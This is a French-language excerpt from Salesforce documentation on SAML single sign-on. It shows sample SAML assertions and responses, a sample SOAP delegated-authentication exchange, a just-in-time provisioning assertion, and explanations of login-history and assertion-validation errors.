# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition,

**Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

<Subject>

<NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

SAML 2.0 :

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
Recipient="http://localhost:9000"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
#### **Le type d'ID utilisateur SAML correspond au nom d'utilisateur Salesforce, et l'emplacement d'ID utilisateur SAML correspond à l'élément <Attribute>**

SAML 1.1 :

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
      <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
   </AttributeStatement>
```

```
SAML 2.0 :
```

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
       <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
 </saml:AttributeStatement>
```
**Le type d'ID utilisateur SAML correspond au champ FederationIdentifier de l'objet utilisateur Salesforce. L'emplacement d'ID utilisateur SAML correspond à l'élément <NameIdentifier> dans l'élément <Subject>**

SAML 1.1 :

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
        MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
SAML 2.0 :

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
Remarque: L'identifiant du nom peut être tout lien arbitraire, y compris les adresses e-mail ou les liens ID numériques.

### **Le type d'ID utilisateur SAML correspond au champ FederationIdentifier de l'objet utilisateur Salesforce. L'emplacement d'ID utilisateur SAML correspond à l'élément <Attribute>**

```
SAML 1.1 :
```

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
```

```
<Attribute AttributeName="MyName" AttributeNamespace="MyURI">
      <AttributeValue>user101</AttributeValue>
</Attribute>
```

```
</AttributeStatement>
```
SAML 2.0 :

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
#### **Le type d'ID utilisateur SAML correspond au nom d'utilisateur Salesforce, et l'emplacement d'ID utilisateur SAML correspond à l'élément <NameIdentifier> dans l'élément <Subject>**

L'exemple suivant est une réponse SAML complète pour SAML 2.0 :

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
  https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
  <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
```

```
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
  IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com
   </saml:Issuer>
  <saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
        <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
         <saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
               MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
```

```
<saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
     NotOnOrAfter="2009-06-17T18:50:10.738Z">
     <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
     </saml:AudienceRestriction>
  </saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
     <saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
         </saml:AuthnContextClassRef>
      </saml:AuthnContext>
  </saml:AuthnStatement>
  <saml:AttributeStatement>
     <saml:Attribute Name="portal_id">
         <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="ssostartpage"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
     </saml:Attribute>
  </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
# <span id="page-944-0"></span>Exemples d'assertions SAML pour les portails

L'exemple suivant présente les attributs portal\_id et organization\_id dans une instruction d'assertion SAML :

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
```

```
</saml:Attribute>
  <saml:Attribute Name="organization_id">
        <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
L'exemple suivant présente une instruction d'assertion SAML complète que vous pouvez utiliser pour l'authentification unique dans les portails. L'organisation utilise l'authentification fédérée, qui est incluse en tant qu'attribut (voir <saml:AttributeStatement> en caractères gras dans l'assertion), pas dans l'objet.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
     https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
         https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
```

```
<saml:KeyInfo>
     <saml:X509Data>
         <saml:X509Certificate>
           MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
            Certificate truncated for readability...
         </saml:X509Certificate>
      </saml:X509Data>
   </saml:KeyInfo>
</saml:Signature>
<saml:Subject>
  <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
  </saml:NameID>
  <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
   <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://login.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
  <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
     <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
  <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
  </saml:Attribute>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
   </saml:Attribute>
```

```
<saml:Attribute Name="organization_id">
            <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="ssostartpage"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
            <saml:AttributeValue xsi:type="xs:anyType">
              http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
               http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
# <span id="page-947-0"></span>Exemples d'assertions SAML pour les sites

L'exemple suivant présente les attributs portal\_id, organization\_id et siteurl dans une instruction d'assertion SAML :

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
# <span id="page-947-1"></span>Message SOAP de démonstration pour l'authentification déléguée

Dans le cadre du processus d'authentification unique déléguée, un serveur Salesforce effectue une demande SOAP 1.1 afin d'authentifier l'utilisateur qui transmet les données de connexion. Voici un exemple de ce type de demande. Votre service Web d'authentification unique doit accepter cette demande, la traiter, puis renvoyer une réponse true (vrai) ou false (faux).

#### **Exemple de demande**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
   xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
      <Authenticate xmlns="urn:authentication.soap.sforce.com">
         <username>sampleuser@sample.org</username>
         <password>myPassword99</password>
         <sourceIp>1.2.3.4</sourceIp>
      </Authenticate>
   </soapenv:Body>
</soapenv:Envelope>
```
#### **Exemple de message de réponse**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
         <Authenticated>false</Authenticated>
      </AuthenticateResult>
  </soapenv:Body>
</soapenv:Envelope>
```
#### <span id="page-948-0"></span>Exemple d'assertion SAML pour le provisionnement à temps

L'exemple suivant présente une assertion SAML pour le provisionnement à temps.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">en_US
     </saml:AttributeValue>
  </saml:Attribute>
```

```
<saml:Attribute Name="User.CompanyName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Alias"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
```

```
<saml:Attribute Name="User.LastName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">Lee
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.ProfileId"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">UTF-8
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0)

# <span id="page-951-0"></span>Examen de l'historique des connexions SAML

Lorsqu'un utilisateur se connecte à Salesforce depuis une autre application au moyen de l'authentification unique, les assertions SAML sont transmises à la page de connexion Salesforce. Les assertions sont comparées à celles du certificat d'authentification spécifiées dans Paramètres d'authentification unique, sous Configuration. Si un utilisateur ne parvient pas à se connecter, un message est ajouté à l'historique de connexion qui indique la raison de l'échec. En outre, le [Validateur](#page-952-0) [d'assertion SAML](#page-952-0) peut être automatiquement renseigné avec l'assertion incorrecte.

Pour afficher l'historique des connexions, dans Configuration, saisissez *Historique des connexions* dans la case Recherche rapide, puis sélectionnez **Historique des connexions**. Après avoir consulté l'historique des connexions, vous pouvez partager ces informations avec votre fournisseur d'identité.

Les valeurs suivantes sont possibles :

#### **Affirmation périmée**

L'[horodatage](#page-953-0) d'une assertion est supérieur à 5 minutes.

Remarque: Salesforce inclut une tolérance au dérèglement d'horloge de trois minutes. Dans la pratique, cela signifie qu'une assertion peut dépasser sa période d'horodatage de huit minutes ou l'anticiper de trois minutes. Cette durée peut être inférieure si la période de validité de l'assertion est inférieure à cinq minutes.

#### **Assertion non valide**

Une assertion n'est pas valide. Par exemple, l'élément <Subject> d'une assertion est peut-être manquant.

#### **Public non valide**

La valeur spécifiée dans <Audience> doit être https://saml.salesforce.com.

#### **Erreur de configuration/Autorisation désactivée**

Il y a un problème de configuration SAML dans Salesforce. Par exemple, le certificat téléchargé est peut-être corrompu, ou bien la préférence de l'entreprise a peut-être été désactivée. Pour vérifier votre configuration, dans Configuration, saisissez *Paramètres*

*d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique**. Récupérez ensuite un exemple d'assertion SAML auprès de votre fournisseur d'identité, puis cliquez sur **[Validateur d'assertion SAML](#page-952-0)**.

#### **Incompatibilité émetteur**

L'émetteur ou l'ID d'entité spécifié dans une assertion ne correspond pas à l'émetteur spécifié dans votre configuration Salesforce.

#### **Incompatibilité destinataire**

Le destinataire précisé dans une assertion ne correspond pas à celui précisé dans votre configuration Salesforce.

#### **Relecture détectée**

La même ID d'assertion a été utilisée plusieurs fois. Les [ID d'assertion](#page-954-0) doivent être uniques dans une même organisation.

#### **Signature non valide**

La signature dans une assertion ne peut pas être validée par le certificat dans votre configuration Salesforce.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

#### **Erreur de confirmation de sujet**

Le <Subject> spécifié dans l'assertion ne correspond pas à la configuration SAML dans Salesforce.

CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0)

# <span id="page-952-0"></span>Validation des paramètres SAML pour l'authentification unique

Si vos utilisateurs rencontrent des difficultés pour se connecter à Salesforce lorsque vous avez [configuré Salesforce pour l'authentification unique,](#page-930-0) utilisez le Validateur d'assertion SAML et l'[historique des connexions](#page-951-0) afin de valider les assertions SAML envoyées par votre fournisseur d'identité.

**1.** Obtenez une assertion SAML auprès de votre fournisseur d'identité. L'assertion peut être sous le format XML brut ou codé en base64.

Si un utilisateur échoue à une tentative de connexion à Salesforce, l'assertion SAML incorrecte est utilisée pour renseigner automatiquement le validateur d'assertion SAML, si possible.

- **2.** Dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique** et cliquez sur **Validateur d'assertion SAML**.
- **3.** Saisissez l'assertion SAML dans la case de texte, puis cliquez sur **Valider**.
- **4.** Partagez les résultats des [erreurs de validation](#page-953-1) avec votre fournisseur d'identité.

### CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0) [À propos de l'authentification unique](#page-919-0) [Meilleures pratiques pour la mise en œuvre d'une authentification unique](#page-921-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

# <span id="page-953-1"></span>Erreurs de validation d'assertions SAML

Salesforce impose les exigences de validité suivantes dans les assertions :

#### **Déclaration d'authentification**

Le fournisseur d'identité doit insérer un élément <AuthenticationStatement> dans l'assertion.

#### <span id="page-953-0"></span>**Instruction Conditions**

Si l'assertion contient une instruction < Conditions>, elle doit inclure un horodatage valide.

#### **Horodatages**

La période de validité précisée dans une affirmation est respectée. De plus, l'horodatage d'une affirmation doit être inférieur à 5 minutes et être égal à plus ou moins 3 minutes, peu importe le paramètre de l'affirmation définissant la période de validité. Ce système permet de faire la différence entre les machines. Les contraintes NotBefore et NotOnOrAfter doit également être définies et valides.

#### **Attribut**

Si votre configuration Salesforce est définie sur Identité est dans un élément Attribut, l'assertion du fournisseur d'identité doit contenir <AttributeStatement>.

Si vous utilisez SAML 1.1, <AttributeName> et <AttributeNamespace> sont requises dans <AttributeStatement>.

Si vous utilisez SAML 2.0, seul <AttributeName> est requis.

#### **Format**

L'attribut Format d'une instruction <Issuer> doit être défini sur "urn:oasis:names:tc:SAML:2.0:nameid-format:entity" ou non défini.

Par exemple :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

<saml:Issuer

Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

L'exemple suivant est également valide :

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Émetteur**

L'émetteur précisé dans l'affirmation doit correspondre à celui précisé dans Salesforce.

#### <span id="page-954-0"></span>**Objet**

L'objet de l'assertion doit être résolu avec le nom d'utilisateur Salesforce ou l'ID de fédération de l'utilisateur.

#### **Public**

La valeur <Audience> et requise et doit correspondre à l'ID d'entité de la configuration unique. La valeur par défaut est https://saml.salesforce.com.

#### **Destinataire**

Le destinataire spécifié dans une assertion doit correspondre à l'URL de connexion Salesforce spécifiée dans la configuration Salesforce ou au point de destination du jeton OAuth 2.0. Cette portion de l'assertion est obligatoire et est toujours vérifiée.

#### **Signature**

L'affirmation doit contenir une signature valide. La signature doit être créée à l'aide de la clé privée associée au certificat fourni dans la configuration SAML.

#### **Destinataire**

Vérifie que le destinataire et l'ID d'organisation reçus par l'assertion correspond au destinataire et à l'ID d'organisation attendus, tels qu'ils sont spécifiés dans la configuration de l'authentification unique. Cette portion de l'assertion est facultative et elle est vérifiée uniquement lorsqu'elle est présente. Par exemple :

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
#### **Attribut URL de site**

Vérifie si une URL Sites valide est fournie. Les valeurs sont :

- **•** Non fourni
- **•** Vérifié
- **•** URL de site non valide
- **•** HTTPS requis pour l'URL de site
- **•** Le site spécifié est inactif ou a dépassé sa limite de pages

#### <span id="page-954-1"></span>CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0)

# À propos du provisionnement à temps pour SAML

